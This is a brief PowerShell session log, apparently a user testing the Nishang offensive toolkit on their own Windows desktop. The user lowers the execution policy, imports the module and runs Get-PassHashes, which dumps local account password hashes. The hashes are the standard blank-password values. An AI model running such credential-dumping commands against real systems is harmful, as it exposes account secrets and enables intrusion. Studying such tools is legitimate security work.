 PS C:\Users\Tim\Desktop\nishang-master> Set-ExecutionPolicy remotesigned
PS C:\Users\Tim\Desktop\nishang-master> Import-Module .\nishang.psm1
警告:
有些导入的命令名包含未批准的动词，这些动词可能会导致命令名不易被发现。请使用
Verbose 参数了解详细信息，或键入 Get-Verb 查看已批准的动词列表。
警告: 有些导入的命令名包含一个或多个以下受限字符: # , ( ) {{ }} [ ] & - / \ $ ^
; : " ' < > | ? @ ` * % + = ~
PS C:\Users\Tim\Desktop\nishang-master> Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
89c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Tim:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PS C:\Users\Tim\Desktop\nishang-master> exit